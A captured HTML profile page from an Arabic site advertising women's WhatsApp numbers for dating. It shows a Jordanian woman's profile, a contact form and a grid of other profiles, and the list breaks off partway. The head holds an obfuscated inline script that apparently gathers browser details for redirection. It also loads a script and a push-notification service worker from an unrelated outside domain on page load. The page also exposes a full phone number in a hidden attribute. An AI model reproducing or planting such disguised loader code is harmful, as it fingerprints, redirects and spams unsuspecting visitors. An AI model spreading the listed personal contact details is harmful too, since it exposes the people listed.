

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arkambanat.net/profile/2l1fo4jf6m7/
body_size: 5789
content:
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<link rel="preload" href="https://arkambanat.net/assets/fonts/Iura6YBj_oCad4k1nzSBC45I.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://arkambanat.net/assets/fonts/Iura6YBj_oCad4k1nzGBCw.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://arkambanat.net/assets/fa/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="stylesheet" type="text/css" href="https://arkambanat.net/assets/style.min.css">
<link rel="shortcut icon" type="image/png" href="https://arkambanat.net/assets/images/favicon.png" />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>
<title>نهى 38 سنة | الأردن(خريبة السوق) | ترغب في الزواج و التعارف</title>
<meta name="og:title" content="نهى 38 سنة | الأردن(خريبة السوق) | ترغب في الزواج و التعارف">
<meta property="og:image" content="https://arkambanat.net/medias/2l1fo4jf6m7/3c72uda.jpg">
<meta property="og:url" content="https://arkambanat.net/profile/2l1fo4jf6m7/">
<meta property="og:site_name" content="موقع أرقام بنات واتساب">
<meta property="og:type" content="website">
<meta property="og:description" content="مرحبا إسمي نهى أبلغ من العمر 38 أرغب في الزواج و التعارف, و أبحث عن رجل يبلغ من العمر 26 ل الصداقة قاطن في الأردن-خريبة السوق">
<meta name="description" content="مرحبا إسمي نهى أبلغ من العمر 38 أرغب في الزواج و التعارف, و أبحث عن رجل يبلغ من العمر 26 ل الصداقة قاطن في الأردن-خريبة السوق">
<meta property="description" content="مرحبا إسمي نهى أبلغ من العمر 38 أرغب في الزواج و التعارف, و أبحث عن رجل يبلغ من العمر 26 ل الصداقة قاطن في الأردن-خريبة السوق">
<meta itemprop="description" content="مرحبا إسمي نهى أبلغ من العمر 38 أرغب في الزواج و التعارف, و أبحث عن رجل يبلغ من العمر 26 ل الصداقة قاطن في الأردن-خريبة السوق">
<meta itemprop="name" content="موقع أرقام بنات واتساب">
<meta itemprop="image" content="https://arkambanat.net/medias/2l1fo4jf6m7/3c72uda.jpg">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="نهى 38 سنة | الأردن(خريبة السوق) | ترغب في الزواج و التعارف">
<meta name="twitter:description" content="مرحبا إسمي نهى أبلغ من العمر 38 أرغب في الزواج و التعارف, و أبحث عن رجل يبلغ من العمر 26 ل الصداقة قاطن في الأردن-خريبة السوق">
<meta name="twitter:site" content="@arkambanat.net">
<meta name="twitter:creator" content="@arkambanat.net">
<meta name="twitter:image:src" content="https://arkambanat.net/medias/2l1fo4jf6m7/3c72uda.jpg" />
<meta name="revisit-after" content="1 day" />
<link rel="canonical" href="https://arkambanat.net/profile/2l1fo4jf6m7/" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7726135566912431"
 crossorigin="anonymous"></script>
<script>
 var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]);
 var s = document.createElement('script');
 s.src='//begonaoidausek.com/b8e/eb934/mw.min.js?z=9428204'+'&sw=/sw-check-permissions-7766a.js';
 s.onload = function(result) {
 switch (result) {
 case 'onPermissionDefault':break;
 case 'onPermissionAllowed':break;
 case 'onPermissionDenied':break;
 case 'onAlreadySubscribed':break;
 case 'onNotificationUnsupported':break;
 }
 };
 document.head.appendChild(s);
</script>
</head>
<body>
<div class="header navbar py-3">
<div class="container">
<div class="float-right col-3 text-right p-0">
<a href="https://arkambanat.net/" class="navbar-brand"><img src="https://arkambanat.net/assets/images/logo.png" alt="موقع أرقام بنات واتساب" title="موقع أرقام بنات واتساب" /></a>
</div>
<div class="float-left position-relative col-lg-9 col-12 py-3 py-lg-0 my-2 my-lg-0 text-lg-left text-right">
<div class="menu-btn text-light ml-1 d-inline-block">
<i class="fas fa-globe"></i>التصنيفات<i class="fas fa-sort-down"></i>
<div class="menu col-12 col-lg-8 d-none">
<ul class="text-right float-right m-0">
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/egypt/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/egypt-icon.jpg')"></span>أرقام بنات واتساب مصر</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/jordan/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/jordan-icon.jpg')"></span>أرقام بنات واتساب الأردن</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/morocco/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/morocco-icon.jpg')"></span>أرقام بنات واتساب المغرب</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/algeria/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/algeria-icon.jpg')"></span>أرقام بنات واتساب الجزائر</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/tunisia/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/tunisia-icon.jpg')"></span>أرقام بنات واتساب تونس</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/libya/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/libya-icon.jpg')"></span>أرقام بنات واتساب ليبيا</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/yemen/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/yemen-icon.jpg')"></span>أرقام بنات واتساب اليمن</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/bahrein/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/bahrein-icon.jpg')"></span>أرقام بنات واتساب البحرين</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/iraq/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/iraq-icon.jpg')"></span>أرقام بنات واتساب العراق</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/syria/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/syria-icon.jpg')"></span>أرقام بنات واتساب سوريا</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/kuwait/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/kuwait-icon.jpg')"></span>أرقام بنات واتساب الكويت</a></li>
</ul>
<ul class="text-right float-right m-0 mx-lg-3">
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/oman/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/oman-icon.jpg')"></span>أرقام بنات واتساب عمان</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/lebanon/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/lebanon-icon.jpg')"></span>أرقام بنات واتساب لبنان</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/palestine/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/palestine-icon.jpg')"></span>أرقام بنات واتساب فلسطين</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/saudi-arabia/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/saudi-arabia-icon.jpg')"></span>أرقام بنات واتساب السعودية</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/qatar/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/qatar-icon.jpg')"></span>أرقام بنات واتساب قطر</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/united-arab-emirates/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/united-arab-emirates-icon.jpg')"></span>أرقام بنات واتساب الإمارات</a></li>
</ul>
</div>
</div>
<a href="https://arkambanat.net/click.php" rel="nofollow" class="btn btn-danger">أضف رقمك<i class="fas fa-plus"></i></a>
</div>
</div>
</div>
<div class="col-12 hero py-3">
<div class="container text-center">
<div class="py-5">
<img class="img-thumbnail rounded-circle" src="https://arkambanat.net/medias/2l1fo4jf6m7/3c72uda.jpg" title="نهى من خريبة السوق - الأردن تبحث عن رجال للتعارف و الزواج" alt="نهى من خريبة السوق - الأردن تبحث عن رجال للتعارف و الزواج" style="width: 130px; height: 130px; cursor:zoom-in;" loading="lazy">
</div>
</div>
</div>
<div class="row">
<div class="container mt-2">
<div class="col-lg-12 p-0 m-0 mt-2">
<div id="card-profile-info">
<div class="card-info bg-light p-2">
<div class="container">
<div class="col text-center">
<h1>نهى من خريبة السوق - الأردن تبحث عن رجال للتعارف و الزواج</h1><table class="table text-right" style="font-size:15px; width: 100% !important; display: block;" border="0">
<tr>
<td width="50%"><strong>الإسم:</strong>نهى</td>
<td><strong>الحالة:</strong>مطلق(ة)</td>
</tr>
<tr>
<td><strong>مكان الإقامة:</strong><a href="https://arkambanat.net/girls-dating/jordan/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/jordan-icon.jpg'); background-size: 25px 15px; height: 15px; width: 25px;"></span>الأردن</a>-<a href="https://arkambanat.net/girls-dating/jordan/%D8%AE%D8%B1%D9%8A%D8%A8%D8%A9-%D8%A7%D9%84%D8%B3%D9%88%D9%82/">خريبة السوق</a></td>
<td><strong>أرغب في:</strong>الصداقة</td>
</tr>
<tr>
<td><strong>العمر:</strong>38 سنة</td>
<td><strong>أبحث عن رجال:</strong>+26 سنة</td>
</tr>
<tr>
<td class="text-center" colspan="2">
<a href="https://arkambanat.net/click.php" class="btn btn-light active col-lg-3 mt-2" data-number="0096285698101"><i class="fas fa-phone"></i>أظهر الرقم 00962XXXXXXXX</a>
<a href="https://arkambanat.net/click.php" class="btn btn-info col-lg-3 mt-2" rel="nofollow">راسلني عبر الواتساب<i class="fab fa-whatsapp"></i></a>
</td>
</tr>
</table>
</div>
</div>
</div>
</div>
<div class="container">
<div class="row card-info bg-light p-2 position-relative my-2">
<div class="text-center p-2">
<strong>لتبعث لي رسالة</strong>
</div>
<div class="col-lg-12 float-left bg-light p-md-2 px-4 mb-2" id="comments">
<form action="https://arkambanat.net/profile/2l1fo4jf6m7/" method="post" enctype="multipart/form-data" class="form-group">
<label class="col py-0 px-1 mx-0 my-1 text-right float-right">
<textarea placeholder="قم بكتابة محتوى الرسالة هنا" class="form-control m-0" style="resize-x: none; min-height: 200px;" required="required" minlength="25" name="message" /></textarea>
</label>
<label class="col-lg-4 col float-right px-1">
<input type="text" class="form-control float-left" name="name" placeholder="اكتب اسمك الكامل..." value="" required="required" autocomplete="off" />
</label>
<label class="col-lg-4 col float-right px-1">
<input type="email" class="form-control float-left" name="email" placeholder="اكتب ايميلك..." value="" required="required" autocomplete="off" />
</label>
<label class="col-lg-4 col float-right px-1">
<input class="form-control float-left" type="tel" name="phone" pattern="[0-9]+" placeholder="اكتب رقم الهاتف..." value="" required="required" autocomplete="off" />
</label>
<label class="col-6 float-right px-1">
<button class="btn btn-info float-right">إرسال</button>
</label>
</form>
</div>
</div>
</div>
<div class="container">
<div class="row listing p-0 m-0" id="profiles">
<div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/7nqkmn6v50/"><img class="card-img-top" src="https://arkambanat.net/medias/7nqkmn6v50/136csnjj0pc.jpg" alt="وداد من خريبة السوق أرقام بنات واتساب " title="وداد من خريبة السوق أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">وداد</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/jordan/">الأردن</a>-<a href="https://arkambanat.net/girls-dating/jordan/%D8%AE%D8%B1%D9%8A%D8%A8%D8%A9-%D8%A7%D9%84%D8%B3%D9%88%D9%82/">خريبة السوق</a></p>
<a href="https://arkambanat.net/profile/7nqkmn6v50/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/e4nh9tjai4/"><img class="card-img-top" src="https://arkambanat.net/medias/e4nh9tjai4/1gohdrrj.jpg" alt="منى من خريبة السوق أرقام بنات واتساب " title="منى من خريبة السوق أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">منى</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/jordan/">الأردن</a>-<a href="https://arkambanat.net/girls-dating/jordan/%D8%AE%D8%B1%D9%8A%D8%A8%D8%A9-%D8%A7%D9%84%D8%B3%D9%88%D9%82/">خريبة السوق</a></p>
<a href="https://arkambanat.net/profile/e4nh9tjai4/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/n6neg5g/"><img class="card-img-top" src="https://arkambanat.net/medias/n6neg5g/27rmdtu5tb.jpg" alt="هاجر من خريبة السوق أرقام بنات واتساب " title="هاجر من خريبة السوق أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">هاجر</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/jordan/">الأردن</a>-<a href="https://arkambanat.net/girls-dating/jordan/%D8%AE%D8%B1%D9%8A%D8%A8%D8%A9-%D8%A7%D9%84%D8%B3%D9%88%D9%82/">خريبة السوق</a></p>
<a href="https://arkambanat.net/profile/n6neg5g/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/2pftiqtothbq/"><img class="card-img-top" src="https://arkambanat.net/medias/2pftiqtothbq/26vmdl2trv.jpg" alt="شيماء من خريبة السوق أرقام بنات واتساب " title="شيماء من خريبة السوق أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">شيماء</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/jordan/">الأردن</a>-<a href="https://arkambanat.net/girls-dating/jordan/%D8%AE%D8%B1%D9%8A%D8%A8%D8%A9-%D8%A7%D9%84%D8%B3%D9%88%D9%82/">خريبة السوق</a></p>
<a href="https://arkambanat.net/profile/2pftiqtothbq/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/2l1fo4jf6m7/"><img class="card-img-top" src="https://arkambanat.net/medias/2l1fo4jf6m7/3c72uda.jpg" alt="نهى من خريبة السوق أرقام بنات واتساب " title="نهى من خريبة السوق أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">نهى</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/jordan/">الأردن</a>-<a href="https://arkambanat.net/girls-dating/jordan/%D8%AE%D8%B1%D9%8A%D8%A8%D8%A9-%D8%A7%D9%84%D8%B3%D9%88%D9%82/">خريبة السوق</a></p>
<a href="https://arkambanat.net/profile/2l1fo4jf6m7/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/1bjo3175mke/"><img class="card-img-top" src="https://arkambanat.net/medias/1bjo3175mke/1c8am1c5mb.jpg" alt="نجاة من خريبة السوق أرقام بنات واتساب " title="نجاة من خريبة السوق أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">نجاة</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/jordan/">الأردن</a>-<a href="https://arkambanat.net/girls-dating/jordan/%D8%AE%D8%B1%D9%8A%D8%A8%D8%A9-%D8%A7%D9%84%D8%B3%D9%88%D9%82/">خريبة السوق</a></p>
<a href="https://arkambanat.net/profile/1bjo3175mke/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/i64oghclmt/"><img class="card-img-top" src="https://arkambanat.net/medias/i64oghclmt/7e6jmqbge.jpg" alt="سلوى من خريبة السوق أرقام بنات واتساب " title="سلوى من خريبة السوق أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">سلوى</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/jordan/">الأردن</a>-<a href="https://arkambanat.net/girls-dating/jordan/%D8%AE%D8%B1%D9%8A%D8%A8%D8%A9-%D8%A7%D9%84%D8%B3%D9%88%D9%82/">خريبة السوق</a></p>
<a href="https://arkambanat.net/profile/i64oghclmt/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/iif057ekaf/"><img class="card-img-top" src="https://arkambanat.net/medias/iif057ekaf/13baq4f4a.jpg" alt="ليلى من اسكان أبو نصير أرقام بنات واتساب " title="ليلى من اسكان أبو نصير أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">ليلى</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/jordan/">الأردن</a>-<a href="https://arkambanat.net/girls-dating/jordan/%D8%A7%D8%B3%D9%83%D8%A7%D9%86-%D8%A3%D8%A8%D9%88-%D9%86%D8%B5%D9%8A%D8%B1/">اسكان أبو نصير</a></p>
<a href="https://arkambanat.net/profile/iif057ekaf/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/2m570bsv/"><img class="card-img-top" src="https://arkambanat.net/medias/2m570bsv/ngo6f88h5.jpg" alt="نادين من خريبة السوق أرقام بنات واتساب " title="نادين من خريبة السوق أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">نادين</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/jordan/">الأردن</a>-<a href="https://arkambanat.net/girls-dating/jordan/%D8%AE%D8%B1%D9%8A%D8%A8%D8%A9-%D8%A7%D9%84%D8%B3%D9%88%D9%82/">خريبة السوق</a></p>
<a href="https://arkambanat.net/profile/2m570bsv/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/3ipjk609l/"><img class="card-img-top" src="https://arkambanat.net/medias/3ipjk609l/edrlk7d0or.jpg" alt="نور من خريبة السوق أرقام بنات واتساب " title="نور من خريبة السوق أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">نور</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/jordan/">الأردن</a>-<a href="https://arkambanat.net/girls-dating/jordan/%D8%AE%D8%B1%D9%8A%D8%A8%D8%A9-%D8%A7%D9%84%D8%B3%D9%88%D9%82/">خريبة السوق</a></p>
<a href="https://arkambanat.net/profile/3ipjk609l/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/3h532p4k0/"><img class="card-img-top" src="https://arkambanat.net/medias/3h532p4k0/17ov7tr8ptsd.jpg" alt="ليلى من خريبة السوق أرقام بنات واتساب " title="ليلى من خريبة السوق أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">ليلى</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/jordan/">الأردن</a>-<a href="https://arkambanat.net/girls-dating/jordan/%D8%AE%D8%B1%D9%8A%D8%A8%D8%A9-%D8%A7%D9%84%D8%B3%D9%88%D9%82/">خريبة السوق</a></p>
<a href="https://arkambanat.net/profile/3h532p4k0/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/tj3a7gfdht800/"><img class="card-img-top" src="https://arkambanat.net/medias/tj3a7gfdht800/r9vm0c69.jpg" alt="هاجر من اسكان أبو نصير أرقام بنات واتساب " title="هاجر من اسكان أبو نصير أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">هاجر</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/jordan/">الأردن</a>-<a href="https://arkambanat.net/girls-dating/jordan/%D8%A7%D8%B3%D9%83%D8%A7%D9%86-%D8%A3%D8%A8%D9%88-%D9%86%D8%B5%D9%8A%D8%B1/">اسكان أبو نصير</a></p>
<a href="https://arkambanat.net/profile/tj3a7gfdht800/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/12o4pr94e/"><img class="card-img-top" src="https://arkambanat.net/medias/12o4pr94e/3g1c7h75lb.jpg" alt="صبرينة من خريبة السوق أرقام بنات واتساب " title="صبرينة من خريبة السوق أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">صبرينة</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/jordan/">الأردن</a>-<a href="https://arkambanat.net/girls-dating/jordan/%D8%AE%D8%B1%D9%8A%D8%A8%D8%A9-%D8%A7%D9%84%D8%B3%D9%88%D9%82/">خريبة السوق</a></p>
<a href="https://arkambanat.net/profile/12o4pr94e/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/72rs3jh21/"><img class="card-img-top" src="https://arkambanat.net/medias/72rs3jh21/1aitt2gi.jpg" alt="هدى من خريبة السوق أرقام بنات واتساب " title="هدى من خريبة السوق أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">هدى</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/jordan/">الأردن</a>-<a href="https://arkambanat.net/girls-dating/jordan/%D8%AE%D8%B1%D9%8A%D8%A8%D8%A9-%D8%A7%D9%84%D8%B3%D9%88%D9%82/">خريبة السوق</a></p>
<a href="https://arkambanat.net/profile/72rs3jh21/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/157ajlf5/"><img class="card-img-top" src="https://arkambanat.net/medias/157ajlf5/5dbcg9olhkt3.jpg" alt="صوفية من خريبة السوق أرقام بنات واتساب " title="صوفية من خريبة السوق أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">صوفية</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/jordan/">الأردن</a>-<a href="https://arkambanat.net/girls-dating/jordan/%D8%AE%D8%B1%D9%8A%D8%A8%D8%A9-%D8%A7%D9%84%D8%B3%D9%88%D9%82/">خريبة السوق</a></p>
<a href="https://arkambanat.net/profile/157ajlf5/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/8qrnhp1159sr/"><img class="card-img-top" src="https://arkambanat.net/medias/8qrnhp1159sr/g1iqj62b5e.jpg" alt="ريمة من اسكان أبو نصير أرقام بنات واتساب " title="ريمة من اسكان أبو نصير أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">ريمة</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/jordan/">الأردن</a>-<a href="https://arkambanat.net/girls-dating/jordan/%D8%A7%D8%B3%D9%83%D8%A7%D9%86-%D8%A3%D8%A8%D9%88-%D9%86%D8%B5%D9%8A%D8%B1/">اسكان أبو نصير</a></p>
<a href="https://arkambanat.net/profile/8qrnhp1159sr/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/dcntvn4j/"><img class="card-img-top" src="https://arkambanat.net/medias/dcntvn4j/5d67ifg0214.jpg" alt="إبتسام من اسكان أبو نصير أرقام بنات واتساب " title="إبتسام من اسكان أبو نصير أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">إبتسام</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/jordan/">الأردن</a>-<a href="https://arkambanat.net/girls-dating/jordan/%D8%A7%D8%B3%D9%83%D8%A7%D9%86-%D8%A3%D8%A8%D9%88-%D9%86%D8%B5%D9%8A%D8%B1/">اسكان أبو نصير</a></p>
<a href="https://arkambanat.net/profile/dcntvn4j/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/19ee948et/"><img class="card-img-top" src="https://arkambanat.net/medias/19ee948et/2ejk5a8ebf.jpg" alt="مريم من خريبة السوق أرقام بنات واتساب " title="مريم من خريبة السوق أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">مريم</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/jordan/">الأردن</a>-<a href="https://arkambanat.net/girls-dating/jordan/%D8%AE%D8%B1%D9%8A%D8%A8%D8%A9-%D8%A7%D9%84%D8%B3%D9%88%D9%82/">خريبة السوق</a></p>
